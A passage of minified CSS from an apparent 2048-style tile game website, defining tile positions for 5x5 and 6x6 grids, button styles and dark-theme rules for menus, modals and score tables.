196px);-moz-transform: translate(98px, 196px);-ms-transform: translate(98px, 196px);transform: translate(98px, 196px);}.gs-5 .tile.tile-position-2-4 {-webkit-transform: translate(98px, 294px);-moz-transform: translate(98px, 294px);-ms-transform: translate(98px, 294px);transform: translate(98px, 294px);}.gs-5 .tile.tile-position-2-5 {-webkit-transform: translate(98px, 392px);-moz-transform: translate(98px, 392px);-ms-transform: translate(98px, 392px);transform: translate(98px, 392px);}.gs-5 .tile.tile-position-3-1 {-webkit-transform: translate(196px, 0px);-moz-transform: translate(196px, 0px);-ms-transform: translate(196px, 0px);transform: translate(196px, 0px);}.gs-5 .tile.tile-position-3-2 {-webkit-transform: translate(196px, 98px);-moz-transform: translate(196px, 98px);-ms-transform: translate(196px, 98px);transform: translate(196px, 98px);}.gs-5 .tile.tile-position-3-3 {-webkit-transform: translate(196px, 196px);-moz-transform: translate(196px, 196px);-ms-transform: translate(196px, 196px);transform: translate(196px, 196px);}.gs-5 .tile.tile-position-3-4 {-webkit-transform: translate(196px, 294px);-moz-transform: translate(196px, 294px);-ms-transform: translate(196px, 294px);transform: translate(196px, 294px);}.gs-5 .tile.tile-position-3-5 {-webkit-transform: translate(196px, 392px);-moz-transform: translate(196px, 392px);-ms-transform: translate(196px, 392px);transform: translate(196px, 392px);}.gs-5 .tile.tile-position-4-1 {-webkit-transform: translate(294px, 0px);-moz-transform: translate(294px, 0px);-ms-transform: translate(294px, 0px);transform: translate(294px, 0px);}.gs-5 .tile.tile-position-4-2 {-webkit-transform: translate(294px, 98px);-moz-transform: translate(294px, 98px);-ms-transform: translate(294px, 98px);transform: translate(294px, 98px);}.gs-5 .tile.tile-position-4-3 {-webkit-transform: translate(294px, 196px);-moz-transform: translate(294px, 196px);-ms-transform: translate(294px, 196px);transform: translate(294px, 196px);}.gs-5 .tile.tile-position-4-4 {-webkit-transform: translate(294px, 294px);-moz-transform: translate(294px, 294px);-ms-transform: translate(294px, 294px);transform: translate(294px, 294px);}.gs-5 .tile.tile-position-4-5 {-webkit-transform: translate(294px, 392px);-moz-transform: translate(294px, 392px);-ms-transform: translate(294px, 392px);transform: translate(294px, 392px);}.gs-5 .tile.tile-position-5-1 {-webkit-transform: translate(392px, 0px);-moz-transform: translate(392px, 0px);-ms-transform: translate(392px, 0px);transform: translate(392px, 0px);}.gs-5 .tile.tile-position-5-2 {-webkit-transform: translate(392px, 98px);-moz-transform: translate(392px, 98px);-ms-transform: translate(392px, 98px);transform: translate(392px, 98px);}.gs-5 .tile.tile-position-5-3 {-webkit-transform: translate(392px, 196px);-moz-transform: translate(392px, 196px);-ms-transform: translate(392px, 196px);transform: translate(392px, 196px);}.gs-5 .tile.tile-position-5-4 {-webkit-transform: translate(392px, 294px);-moz-transform: translate(392px, 294px);-ms-transform: translate(392px, 294px);transform: translate(392px, 294px);}.gs-5 .tile.tile-position-5-5 {-webkit-transform: translate(392px, 392px);-moz-transform: translate(392px, 392px);-ms-transform: translate(392px, 392px);transform: translate(392px, 392px);}}@media screen and (max-width: 520px) {.game-container.gs-5 {padding: 8px;}.gs-5 .grid-row {margin-bottom: 6px;}.gs-5 .grid-cell {width: 48px;height: 48px;margin-right: 6px;}.gs-5 .tile, .gs-5 .tile .tile-inner {width: 48px;height: 48px;}.game-type-custom .gs-5 .tile .tile-inner .tile-text {font-size: 0.5rem;min-width: 0.5rem;}.gs-5 .tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.gs-5 .tile.tile-position-1-2 {-webkit-transform: translate(0px, 54px);-moz-transform: translate(0px, 54px);-ms-transform: translate(0px, 54px);transform: translate(0px, 54px);}.gs-5 .tile.tile-position-1-3 {-webkit-transform: translate(0px, 108px);-moz-transform: translate(0px, 108px);-ms-transform: translate(0px, 108px);transform: translate(0px, 108px);}.gs-5 .tile.tile-position-1-4 {-webkit-transform: translate(0px, 162px);-moz-transform: translate(0px, 162px);-ms-transform: translate(0px, 162px);transform: translate(0px, 162px);}.gs-5 .tile.tile-position-1-5 {-webkit-transform: translate(0px, 216px);-moz-transform: translate(0px, 216px);-ms-transform: translate(0px, 216px);transform: translate(0px, 216px);}.gs-5 .tile.tile-position-2-1 {-webkit-transform: translate(54px, 0px);-moz-transform: translate(54px, 0px);-ms-transform: translate(54px, 0px);transform: translate(54px, 0px);}.gs-5 .tile.tile-position-2-2 {-webkit-transform: translate(54px, 54px);-moz-transform: translate(54px, 54px);-ms-transform: translate(54px, 54px);transform: translate(54px, 54px);}.gs-5 .tile.tile-position-2-3 {-webkit-transform: translate(54px, 108px);-moz-transform: translate(54px, 108px);-ms-transform: translate(54px, 108px);transform: translate(54px, 108px);}.gs-5 .tile.tile-position-2-4 {-webkit-transform: translate(54px, 162px);-moz-transform: translate(54px, 162px);-ms-transform: translate(54px, 162px);transform: translate(54px, 162px);}.gs-5 .tile.tile-position-2-5 {-webkit-transform: translate(54px, 216px);-moz-transform: translate(54px, 216px);-ms-transform: translate(54px, 216px);transform: translate(54px, 216px);}.gs-5 .tile.tile-position-3-1 {-webkit-transform: translate(108px, 0px);-moz-transform: translate(108px, 0px);-ms-transform: translate(108px, 0px);transform: translate(108px, 0px);}.gs-5 .tile.tile-position-3-2 {-webkit-transform: translate(108px, 54px);-moz-transform: translate(108px, 54px);-ms-transform: translate(108px, 54px);transform: translate(108px, 54px);}.gs-5 .tile.tile-position-3-3 {-webkit-transform: translate(108px, 108px);-moz-transform: translate(108px, 108px);-ms-transform: translate(108px, 108px);transform: translate(108px, 108px);}.gs-5 .tile.tile-position-3-4 {-webkit-transform: translate(108px, 162px);-moz-transform: translate(108px, 162px);-ms-transform: translate(108px, 162px);transform: translate(108px, 162px);}.gs-5 .tile.tile-position-3-5 {-webkit-transform: translate(108px, 216px);-moz-transform: translate(108px, 216px);-ms-transform: translate(108px, 216px);transform: translate(108px, 216px);}.gs-5 .tile.tile-position-4-1 {-webkit-transform: translate(162px, 0px);-moz-transform: translate(162px, 0px);-ms-transform: translate(162px, 0px);transform: translate(162px, 0px);}.gs-5 .tile.tile-position-4-2 {-webkit-transform: translate(162px, 54px);-moz-transform: translate(162px, 54px);-ms-transform: translate(162px, 54px);transform: translate(162px, 54px);}.gs-5 .tile.tile-position-4-3 {-webkit-transform: translate(162px, 108px);-moz-transform: translate(162px, 108px);-ms-transform: translate(162px, 108px);transform: translate(162px, 108px);}.gs-5 .tile.tile-position-4-4 {-webkit-transform: translate(162px, 162px);-moz-transform: translate(162px, 162px);-ms-transform: translate(162px, 162px);transform: translate(162px, 162px);}.gs-5 .tile.tile-position-4-5 {-webkit-transform: translate(162px, 216px);-moz-transform: translate(162px, 216px);-ms-transform: translate(162px, 216px);transform: translate(162px, 216px);}.gs-5 .tile.tile-position-5-1 {-webkit-transform: translate(216px, 0px);-moz-transform: translate(216px, 0px);-ms-transform: translate(216px, 0px);transform: translate(216px, 0px);}.gs-5 .tile.tile-position-5-2 {-webkit-transform: translate(216px, 54px);-moz-transform: translate(216px, 54px);-ms-transform: translate(216px, 54px);transform: translate(216px, 54px);}.gs-5 .tile.tile-position-5-3 {-webkit-transform: translate(216px, 108px);-moz-transform: translate(216px, 108px);-ms-transform: translate(216px, 108px);transform: translate(216px, 108px);}.gs-5 .tile.tile-position-5-4 {-webkit-transform: translate(216px, 162px);-moz-transform: translate(216px, 162px);-ms-transform: translate(216px, 162px);transform: translate(216px, 162px);}.gs-5 .tile.tile-position-5-5 {-webkit-transform: translate(216px, 216px);-moz-transform: translate(216px, 216px);-ms-transform: translate(216px, 216px);transform: translate(216px, 216px);}}@media screen and (min-width: 521px) {.game-container.gs-6 {padding: 12px;}.gs-6 .grid-row {margin-bottom: 10px;}.gs-6 .grid-cell {width: 71px;height: 71px;margin-right: 10px;}.gs-6 .tile, .gs-6 .tile .tile-inner {width: 71px;height: 71px;}.game-type-custom .gs-6 .tile .tile-inner .tile-text {font-size: 0.75rem;min-width: 0.75rem;}.gs-6 .tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.gs-6 .tile.tile-position-1-2 {-webkit-transform: translate(0px, 81px);-moz-transform: translate(0px, 81px);-ms-transform: translate(0px, 81px);transform: translate(0px, 81px);}.gs-6 .tile.tile-position-1-3 {-webkit-transform: translate(0px, 162px);-moz-transform: translate(0px, 162px);-ms-transform: translate(0px, 162px);transform: translate(0px, 162px);}.gs-6 .tile.tile-position-1-4 {-webkit-transform: translate(0px, 243px);-moz-transform: translate(0px, 243px);-ms-transform: translate(0px, 243px);transform: translate(0px, 243px);}.gs-6 .tile.tile-position-1-5 {-webkit-transform: translate(0px, 324px);-moz-transform: translate(0px, 324px);-ms-transform: translate(0px, 324px);transform: translate(0px, 324px);}.gs-6 .tile.tile-position-1-6 {-webkit-transform: translate(0px, 405px);-moz-transform: translate(0px, 405px);-ms-transform: translate(0px, 405px);transform: translate(0px, 405px);}.gs-6 .tile.tile-position-2-1 {-webkit-transform: translate(81px, 0px);-moz-transform: translate(81px, 0px);-ms-transform: translate(81px, 0px);transform: translate(81px, 0px);}.gs-6 .tile.tile-position-2-2 {-webkit-transform: translate(81px, 81px);-moz-transform: translate(81px, 81px);-ms-transform: translate(81px, 81px);transform: translate(81px, 81px);}.gs-6 .tile.tile-position-2-3 {-webkit-transform: translate(81px, 162px);-moz-transform: translate(81px, 162px);-ms-transform: translate(81px, 162px);transform: translate(81px, 162px);}.gs-6 .tile.tile-position-2-4 {-webkit-transform: translate(81px, 243px);-moz-transform: translate(81px, 243px);-ms-transform: translate(81px, 243px);transform: translate(81px, 243px);}.gs-6 .tile.tile-position-2-5 {-webkit-transform: translate(81px, 324px);-moz-transform: translate(81px, 324px);-ms-transform: translate(81px, 324px);transform: translate(81px, 324px);}.gs-6 .tile.tile-position-2-6 {-webkit-transform: translate(81px, 405px);-moz-transform: translate(81px, 405px);-ms-transform: translate(81px, 405px);transform: translate(81px, 405px);}.gs-6 .tile.tile-position-3-1 {-webkit-transform: translate(162px, 0px);-moz-transform: translate(162px, 0px);-ms-transform: translate(162px, 0px);transform: translate(162px, 0px);}.gs-6 .tile.tile-position-3-2 {-webkit-transform: translate(162px, 81px);-moz-transform: translate(162px, 81px);-ms-transform: translate(162px, 81px);transform: translate(162px, 81px);}.gs-6 .tile.tile-position-3-3 {-webkit-transform: translate(162px, 162px);-moz-transform: translate(162px, 162px);-ms-transform: translate(162px, 162px);transform: translate(162px, 162px);}.gs-6 .tile.tile-position-3-4 {-webkit-transform: translate(162px, 243px);-moz-transform: translate(162px, 243px);-ms-transform: translate(162px, 243px);transform: translate(162px, 243px);}.gs-6 .tile.tile-position-3-5 {-webkit-transform: translate(162px, 324px);-moz-transform: translate(162px, 324px);-ms-transform: translate(162px, 324px);transform: translate(162px, 324px);}.gs-6 .tile.tile-position-3-6 {-webkit-transform: translate(162px, 405px);-moz-transform: translate(162px, 405px);-ms-transform: translate(162px, 405px);transform: translate(162px, 405px);}.gs-6 .tile.tile-position-4-1 {-webkit-transform: translate(243px, 0px);-moz-transform: translate(243px, 0px);-ms-transform: translate(243px, 0px);transform: translate(243px, 0px);}.gs-6 .tile.tile-position-4-2 {-webkit-transform: translate(243px, 81px);-moz-transform: translate(243px, 81px);-ms-transform: translate(243px, 81px);transform: translate(243px, 81px);}.gs-6 .tile.tile-position-4-3 {-webkit-transform: translate(243px, 162px);-moz-transform: translate(243px, 162px);-ms-transform: translate(243px, 162px);transform: translate(243px, 162px);}.gs-6 .tile.tile-position-4-4 {-webkit-transform: translate(243px, 243px);-moz-transform: translate(243px, 243px);-ms-transform: translate(243px, 243px);transform: translate(243px, 243px);}.gs-6 .tile.tile-position-4-5 {-webkit-transform: translate(243px, 324px);-moz-transform: translate(243px, 324px);-ms-transform: translate(243px, 324px);transform: translate(243px, 324px);}.gs-6 .tile.tile-position-4-6 {-webkit-transform: translate(243px, 405px);-moz-transform: translate(243px, 405px);-ms-transform: translate(243px, 405px);transform: translate(243px, 405px);}.gs-6 .tile.tile-position-5-1 {-webkit-transform: translate(324px, 0px);-moz-transform: translate(324px, 0px);-ms-transform: translate(324px, 0px);transform: translate(324px, 0px);}.gs-6 .tile.tile-position-5-2 {-webkit-transform: translate(324px, 81px);-moz-transform: translate(324px, 81px);-ms-transform: translate(324px, 81px);transform: translate(324px, 81px);}.gs-6 .tile.tile-position-5-3 {-webkit-transform: translate(324px, 162px);-moz-transform: translate(324px, 162px);-ms-transform: translate(324px, 162px);transform: translate(324px, 162px);}.gs-6 .tile.tile-position-5-4 {-webkit-transform: translate(324px, 243px);-moz-transform: translate(324px, 243px);-ms-transform: translate(324px, 243px);transform: translate(324px, 243px);}.gs-6 .tile.tile-position-5-5 {-webkit-transform: translate(324px, 324px);-moz-transform: translate(324px, 324px);-ms-transform: translate(324px, 324px);transform: translate(324px, 324px);}.gs-6 .tile.tile-position-5-6 {-webkit-transform: translate(324px, 405px);-moz-transform: translate(324px, 405px);-ms-transform: translate(324px, 405px);transform: translate(324px, 405px);}.gs-6 .tile.tile-position-6-1 {-webkit-transform: translate(405px, 0px);-moz-transform: translate(405px, 0px);-ms-transform: translate(405px, 0px);transform: translate(405px, 0px);}.gs-6 .tile.tile-position-6-2 {-webkit-transform: translate(405px, 81px);-moz-transform: translate(405px, 81px);-ms-transform: translate(405px, 81px);transform: translate(405px, 81px);}.gs-6 .tile.tile-position-6-3 {-webkit-transform: translate(405px, 162px);-moz-transform: translate(405px, 162px);-ms-transform: translate(405px, 162px);transform: translate(405px, 162px);}.gs-6 .tile.tile-position-6-4 {-webkit-transform: translate(405px, 243px);-moz-transform: translate(405px, 243px);-ms-transform: translate(405px, 243px);transform: translate(405px, 243px);}.gs-6 .tile.tile-position-6-5 {-webkit-transform: translate(405px, 324px);-moz-transform: translate(405px, 324px);-ms-transform: translate(405px, 324px);transform: translate(405px, 324px);}.gs-6 .tile.tile-position-6-6 {-webkit-transform: translate(405px, 405px);-moz-transform: translate(405px, 405px);-ms-transform: translate(405px, 405px);transform: translate(405px, 405px);}}@media screen and (max-width: 520px) {.game-container.gs-6 {padding: 6.5px;}.gs-6 .grid-row {margin-bottom: 3px;}.gs-6 .grid-cell {width: 42px;height: 42px;margin-right: 3px;}.gs-6 .tile, .gs-6 .tile .tile-inner {width: 42px;height: 42px;}.game-type-custom .gs-6 .tile .tile-inner .tile-text {font-size: 0.4375rem;min-width: 0.4375rem;}.gs-6 .tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.gs-6 .tile.tile-position-1-2 {-webkit-transform: translate(0px, 45px);-moz-transform: translate(0px, 45px);-ms-transform: translate(0px, 45px);transform: translate(0px, 45px);}.gs-6 .tile.tile-position-1-3 {-webkit-transform: translate(0px, 90px);-moz-transform: translate(0px, 90px);-ms-transform: translate(0px, 90px);transform: translate(0px, 90px);}.gs-6 .tile.tile-position-1-4 {-webkit-transform: translate(0px, 135px);-moz-transform: translate(0px, 135px);-ms-transform: translate(0px, 135px);transform: translate(0px, 135px);}.gs-6 .tile.tile-position-1-5 {-webkit-transform: translate(0px, 180px);-moz-transform: translate(0px, 180px);-ms-transform: translate(0px, 180px);transform: translate(0px, 180px);}.gs-6 .tile.tile-position-1-6 {-webkit-transform: translate(0px, 225px);-moz-transform: translate(0px, 225px);-ms-transform: translate(0px, 225px);transform: translate(0px, 225px);}.gs-6 .tile.tile-position-2-1 {-webkit-transform: translate(45px, 0px);-moz-transform: translate(45px, 0px);-ms-transform: translate(45px, 0px);transform: translate(45px, 0px);}.gs-6 .tile.tile-position-2-2 {-webkit-transform: translate(45px, 45px);-moz-transform: translate(45px, 45px);-ms-transform: translate(45px, 45px);transform: translate(45px, 45px);}.gs-6 .tile.tile-position-2-3 {-webkit-transform: translate(45px, 90px);-moz-transform: translate(45px, 90px);-ms-transform: translate(45px, 90px);transform: translate(45px, 90px);}.gs-6 .tile.tile-position-2-4 {-webkit-transform: translate(45px, 135px);-moz-transform: translate(45px, 135px);-ms-transform: translate(45px, 135px);transform: translate(45px, 135px);}.gs-6 .tile.tile-position-2-5 {-webkit-transform: translate(45px, 180px);-moz-transform: translate(45px, 180px);-ms-transform: translate(45px, 180px);transform: translate(45px, 180px);}.gs-6 .tile.tile-position-2-6 {-webkit-transform: translate(45px, 225px);-moz-transform: translate(45px, 225px);-ms-transform: translate(45px, 225px);transform: translate(45px, 225px);}.gs-6 .tile.tile-position-3-1 {-webkit-transform: translate(90px, 0px);-moz-transform: translate(90px, 0px);-ms-transform: translate(90px, 0px);transform: translate(90px, 0px);}.gs-6 .tile.tile-position-3-2 {-webkit-transform: translate(90px, 45px);-moz-transform: translate(90px, 45px);-ms-transform: translate(90px, 45px);transform: translate(90px, 45px);}.gs-6 .tile.tile-position-3-3 {-webkit-transform: translate(90px, 90px);-moz-transform: translate(90px, 90px);-ms-transform: translate(90px, 90px);transform: translate(90px, 90px);}.gs-6 .tile.tile-position-3-4 {-webkit-transform: translate(90px, 135px);-moz-transform: translate(90px, 135px);-ms-transform: translate(90px, 135px);transform: translate(90px, 135px);}.gs-6 .tile.tile-position-3-5 {-webkit-transform: translate(90px, 180px);-moz-transform: translate(90px, 180px);-ms-transform: translate(90px, 180px);transform: translate(90px, 180px);}.gs-6 .tile.tile-position-3-6 {-webkit-transform: translate(90px, 225px);-moz-transform: translate(90px, 225px);-ms-transform: translate(90px, 225px);transform: translate(90px, 225px);}.gs-6 .tile.tile-position-4-1 {-webkit-transform: translate(135px, 0px);-moz-transform: translate(135px, 0px);-ms-transform: translate(135px, 0px);transform: translate(135px, 0px);}.gs-6 .tile.tile-position-4-2 {-webkit-transform: translate(135px, 45px);-moz-transform: translate(135px, 45px);-ms-transform: translate(135px, 45px);transform: translate(135px, 45px);}.gs-6 .tile.tile-position-4-3 {-webkit-transform: translate(135px, 90px);-moz-transform: translate(135px, 90px);-ms-transform: translate(135px, 90px);transform: translate(135px, 90px);}.gs-6 .tile.tile-position-4-4 {-webkit-transform: translate(135px, 135px);-moz-transform: translate(135px, 135px);-ms-transform: translate(135px, 135px);transform: translate(135px, 135px);}.gs-6 .tile.tile-position-4-5 {-webkit-transform: translate(135px, 180px);-moz-transform: translate(135px, 180px);-ms-transform: translate(135px, 180px);transform: translate(135px, 180px);}.gs-6 .tile.tile-position-4-6 {-webkit-transform: translate(135px, 225px);-moz-transform: translate(135px, 225px);-ms-transform: translate(135px, 225px);transform: translate(135px, 225px);}.gs-6 .tile.tile-position-5-1 {-webkit-transform: translate(180px, 0px);-moz-transform: translate(180px, 0px);-ms-transform: translate(180px, 0px);transform: translate(180px, 0px);}.gs-6 .tile.tile-position-5-2 {-webkit-transform: translate(180px, 45px);-moz-transform: translate(180px, 45px);-ms-transform: translate(180px, 45px);transform: translate(180px, 45px);}.gs-6 .tile.tile-position-5-3 {-webkit-transform: translate(180px, 90px);-moz-transform: translate(180px, 90px);-ms-transform: translate(180px, 90px);transform: translate(180px, 90px);}.gs-6 .tile.tile-position-5-4 {-webkit-transform: translate(180px, 135px);-moz-transform: translate(180px, 135px);-ms-transform: translate(180px, 135px);transform: translate(180px, 135px);}.gs-6 .tile.tile-position-5-5 {-webkit-transform: translate(180px, 180px);-moz-transform: translate(180px, 180px);-ms-transform: translate(180px, 180px);transform: translate(180px, 180px);}.gs-6 .tile.tile-position-5-6 {-webkit-transform: translate(180px, 225px);-moz-transform: translate(180px, 225px);-ms-transform: translate(180px, 225px);transform: translate(180px, 225px);}.gs-6 .tile.tile-position-6-1 {-webkit-transform: translate(225px, 0px);-moz-transform: translate(225px, 0px);-ms-transform: translate(225px, 0px);transform: translate(225px, 0px);}.gs-6 .tile.tile-position-6-2 {-webkit-transform: translate(225px, 45px);-moz-transform: translate(225px, 45px);-ms-transform: translate(225px, 45px);transform: translate(225px, 45px);}.gs-6 .tile.tile-position-6-3 {-webkit-transform: translate(225px, 90px);-moz-transform: translate(225px, 90px);-ms-transform: translate(225px, 90px);transform: translate(225px, 90px);}.gs-6 .tile.tile-position-6-4 {-webkit-transform: translate(225px, 135px);-moz-transform: translate(225px, 135px);-ms-transform: translate(225px, 135px);transform: translate(225px, 135px);}.gs-6 .tile.tile-position-6-5 {-webkit-transform: translate(225px, 180px);-moz-transform: translate(225px, 180px);-ms-transform: translate(225px, 180px);transform: translate(225px, 180px);}.gs-6 .tile.tile-position-6-6 {-webkit-transform: translate(225px, 225px);-moz-transform: translate(225px, 225px);-ms-transform: translate(225px, 225px);transform: translate(225px, 225px);}}.btn.btn-default {color: #000;background-color: #ffffff;border: 1px solid #e6e6e6;}.btn.btn-default.btn-border {border-color: #ffffff;color: #fff;}.btn.btn-default.btn-3d {box-shadow: inset 0 -2px 0 #cccccc;}.btn.btn-default:hover {background-color: #e6e6e6;color: #000;}.btn.btn-primary {background-color: #3498db;}.btn.btn-primary.btn-border {border-color: #3498db;color: #3498db;}.btn.btn-primary.btn-3d {box-shadow: inset 0 -2px 0 #196090;}.btn.btn-primary:hover {background-color: #217dbb;color: #fff;}.btn.btn-success {background-color: #2ecc71;background-color: #1abc9c;}.btn.btn-success.btn-border {border-color: #2ecc71;color: #2ecc71;}.btn.btn-success.btn-3d {box-shadow: inset 0 -2px 0 #1b7943;}.btn.btn-success:hover {background-color: #25a25a;background-color: #16a085;color: #fff;}.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show>.btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;background-color: #16a085;border-color: #1c7430;border-color: #16a085;}.btn.btn-info {background-color: #81cfe0;}.btn.btn-info.btn-border {border-color: #81cfe0;color: #81cfe0;}.btn.btn-info.btn-3d {box-shadow: inset 0 -2px 0 #32aec9;}.btn.btn-info:hover {background-color: #58bfd6;color: #fff;}.btn.btn-warning {background-color: #f39c12;}.btn.btn-warning.btn-border {border-color: #f39c12;color: #f39c12;}.btn.btn-warning.btn-3d {box-shadow: inset 0 -2px 0 #976008;}.btn.btn-warning:hover {background-color: #c87f0a;color: #fff;}.btn.btn-danger {background-color: #c0392b;background-color: #ED4C67;}.btn.btn-danger.btn-border {border-color: #c0392b;color: #c0392b;}.btn.btn-danger.btn-3d {box-shadow: inset 0 -2px 0 #6d2018;}.btn.btn-danger:hover {background-color: #962d22;background-color: #dc435d;color: #fff;}.btn.btn-lg {font-size: 14px;padding: 17px 24px;padding: 1rem 1.5rem;}.btn.btn-sm {padding: 9px 14px;}.btn.btn-xs {font-size: 11px;padding: 7px 12px;}.btn.btn-border {border: 2px solid;background: transparent;}.btn.btn-round {-webkit-border-radius: 40px;-webkit-background-clip: padding-box;-moz-border-radius: 40px;-moz-background-clip: padding;border-radius: 40px;background-clip: padding-box;}.btn.btn-square {-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box;}body.dark-theme {background-color: #000;color: #aaa;color: #ccc;color: #bbb;}body.dark-theme, .dark-theme .header a, .dark-theme .header-menu ul li a, .dark-theme .header-menu ul li ul li a, .dark-theme .content .game-block .game-name, .dark-theme .page-item.active .page-link, .dark-theme .category-list ul li a{color: #bbb;}.dark-theme .header, .dark-theme .header-menu #customNavChild {background: #2a3c4e;background: #1d262f;}.dark-theme .header a {}.dark-theme .header-menu ul li a {}.dark-theme .header-menu ul li.current-menu-item > a {background: #27323e;background: #242f3a;}.dark-theme .header-menu > ul > li.has-dropdown > a:before {border-color: #2b3742;}.dark-theme .header-menu ul li a:hover {background: #2c3946;}.dark-theme .header-menu ul li ul li a {background: #1d262f;}.dark-theme .header-menu ul li ul li.current-menu-item > a {background: #2d3f50;}.dark-theme .header-menu ul li ul li a:hover {background: #32465a;border-color: #607488;}.dark-theme .header-menu .search-form input[type=text]{background-color: #000;color: #bbb;}.dark-theme .header-menu .search-form input[type=text]:focus{}.dark-theme .header-menu .search-form input[type=text]::placeholder {color: #888;}.dark-theme .header-menu .search-form input[type=text]:-ms-input-placeholder {color: #888;}.dark-theme .header-menu .search-form input[type=text]::-ms-input-placeholder {color: #888;}.dark-theme .header-menu ul li ul.livesearch{background: #1d262f;}.dark-theme .header-menu ul li ul.livesearch li a{border-color: #3a4652;}.dark-theme .header-menu ul li ul.livesearch li a:hover{background: transparent;border-color: #637382;}.dark-theme .content-wrapper {background-color: #000;background-color: #222f3e;}.dark-theme .content{background-color: #1a232d;background-color: #222f3e;}.dark-theme .content .game-block {background: #3c4e63;}.dark-theme .content .game-block .game-name{background: #2a3848;background: #3c4e63;}.dark-theme .header .search-result-single .game-name {background: #3c4e63;color: #bbb;}.dark-theme .social-share {background: #283748;background: #253444;border: none;}.dark-theme .size-info .size-single {border-color: #6e7379;}.dark-theme .size-info a.size-single:hover {background: #1d262f;}.dark-theme .log-in-warning, .dark-theme .loading-scores, .dark-theme .scores .score-header, .dark-theme .scores .score-header h2, .dark-theme .scores table th, .dark-theme .scores table td {border-color: #474f59;border-color: #6e7379;}.dark-theme .scores.top .score-header h2, .dark-theme .scores.latest .score-header h2 {background: #1d262f;}.dark-theme .scores.top .score-header h2.title-top-score, .dark-theme .scores.latest .score-header h2.title-latest-score {color: #bbb;background: transparent;}.dark-theme .bordered-button {border-color: #3d4854;}.dark-theme .bordered-button:hover {border-color: #aaa;box-shadow: 0px 2px 4px rgba(255,255,255,.15);}.dark-theme .load-more .bordered-button:hover {}.dark-theme .load-more span {background: transparent;color: var(--anchorColor);border-color: transparent;border-color: #3d4854;}.dark-theme .content .prev-game-link, .dark-theme .content .next-game-link {background: #1d262f;border-color: #1d262f;}.dark-theme .content .prev-game-link:hover, .dark-theme .content .next-game-link:hover {box-shadow: 0px 2px 4px rgba(255,255,255,.3);}.dark-theme .content .prevnext .prev-next-title {color: #888;background: #1d262f;}.dark-theme .content .prevnext p{background: #1d262f;}.dark-theme .game-footer div span#settings_modal_trigger {background-image: url(/img/settings-dark.svg);}.dark-theme .game-footer div span#settings_modal_trigger:hover {background-color: #181b21;}.dark-theme .gf-buttons ul {border-color: #253444;}.dark-theme .gf-buttons > ul > li > a {background: #253444;}.dark-theme .gf-buttons > ul > li > a:hover {background: #1d262f;}.gf-buttons > ul > li > a span.fs-start-btn {background-image: url(/img/fullscreen-dark.svg);}.gf-buttons > ul > li > a span.custom-grid-btn {background-image: url(/img/grid-dark.svg);}.gf-buttons > ul > li > a span.settings-btn {background-image: url(/img/settings-dark.svg);}.gf-buttons > ul > li > a span.scores-btn {background-image: url(/img/rank-dark.svg);}.gf-buttons > ul > li > a.options-btn {background-image: url(/img/options2-dark.svg);}.dark-theme .gf-buttons ul li ul {background: #253444;border: none;}.dark-theme .gf-buttons ul li ul li a {color: #bbb;}.dark-theme .gf-buttons ul li ul li a:hover {background: #1d262f;}.dark-theme .settings-modal {background-color: #202d3c;border: 3px solid #000;border-radius: 3px;}.dark-theme .settings-modal-close {background: #c3c3c3;border: 1px solid #333;}.dark-theme .page-link {background: #2a3848;border-color: #334456;}.dark-theme .page-item.disabled .page-link {background: #2a3848;border-color: #334456;}.dark-theme .page-item.active .page-link {background-color: #38495d;border-color: #38495d;}.dark-theme .settings-modal-header {background: #000000;color: #eee;}.dark-theme .settings-modal-content {background-color: #1a232d;background-color: #222f3e;}.dark-theme .settings-bg-2 {background: #273444;}.dark-theme .settings-bg-1 {background: #202d3c;}.dark-theme .settings-item p {margin: 0px;color: #ccc;}.dark-theme .confirm-modal-content {border-color: #333;background: #333;}.dark-theme .confirm-modal-header, .dark-theme .confirm-modal-footer {background-color: #22272f;color: #bbb;}.dark-theme .confirm-modal-body {background: #181b21;color: #bbb;}.dark-theme .restart-button, .dark-theme .reset-settings-button, .dark-theme .clear-data-button {background: #181b21;color: #ff6b6b;border: none;}.dark-theme .cancel-button {background: #181b21;color: #1abc9c;border: none;}.dark-theme .how-to-play{background: #283748;background: #1d262f;background: #253444;border: none;}.dark-theme .game-article {background: #283748;background: #253444;}.dark-theme .create-a-game .bordered-button {background: #253444;}.dark-theme .create-a-game .single-upload, .dark-theme .create-a-game .row-submit-btn {background: #283748;background: #253444;border-color: #1d262f;}.dark-theme .create-a-game .text-warning, .dark-theme .create-a-game .required {color:#d44030!important;color:#d82a18!important;color:#f57e7e!important;}.dark-theme .create-a-game .text-highlight {background:#33485f!important;color: #ddd!important;}.dark-theme .create-a-game button, .dark-theme .create-a-game a.btn {border-color: #253444;background-color: rgb(24 144 148 / 50%);}.dark-theme .create-a-game .file-btn span {color: #ddd;}.dark-theme .create-a-game form input[type=text], .dark-theme .create-a-game form input[type=number] {background: #32465a;border-color: #222f3e;color: #bbb;}.dark-theme .single-upload.privacy select {border-color: #222f3e;background: #32465a;color: #ddd;}.dark-theme .single-upload.privacy select option {}.dark-theme .create-a-game .croppie-container .cr-boundary {}.dark-theme .create-a-game .croppie-container .cr-viewport, .dark-theme .croppie-container .cr-resizer {border-color: #54779c;border-color: #496787;border-color: #354f6b;}.dark-theme .create-a-game .img-error, .dark-theme .create-a-game .text-error {color: #f57e7e;}.dark-theme .page-top-game-creators .game-creator:hover {background: #2d3d50;background: #243446;}.dark-theme .page-top-game-creators .game-creator a:hover {color: #3b9fb3;}.dark-theme .page-top-game-creators .game-creator.rank-one {background: #29384a;}.dark-theme .page-top-game-creators .game-creator.rank-one a {color: #eee;}.dark-theme .page-top-game-creators .game-creator.rank-one a:hover {color: #eee;}.dark-theme .page-top-game-creators .game-creator.rank-one .game-count {color: #eee;}.dark-theme .page-players .scores {border-color: #6e7379;}.dark-theme .page-players .scores table tr:hover {background: #1d262f;}.dark-theme .page-players .league-header {border-color: #6e7379;}.dark-theme .url-group h1, 